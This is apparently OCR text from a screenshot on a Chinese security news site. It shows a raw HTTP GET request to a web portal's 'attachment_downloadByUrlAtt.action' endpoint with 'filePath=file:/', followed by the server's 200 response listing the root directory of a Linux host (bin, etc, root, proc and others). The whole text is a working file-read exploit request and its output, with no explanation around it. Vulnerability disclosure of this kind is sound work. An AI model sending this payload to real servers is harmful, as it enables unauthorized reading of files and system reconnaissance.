 1 GET /portal/itc/attachment_downloadByUrlAtt.action?filePath=
file:/ HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=
4 Date: Tue, 28 Nov 2023 13:49:35 GMT
5 Connection: close
6 Content-Length: 207
7
8 .autofsck
9 .autorelabel
10 .mod
11 bak
12 bal
13 bin
14 boot
15 cgroup
16 cloud
17 dev
18 etc
19 home
20 lib
21 lib64
22 log
23 lost+found
24 media
25 misc
26 mnt
27 net
28 opt
29 pic
30 proc
31 rc_fsck.log
32 result.txt
33 root
小白菜安全
CN-SEC | 中文网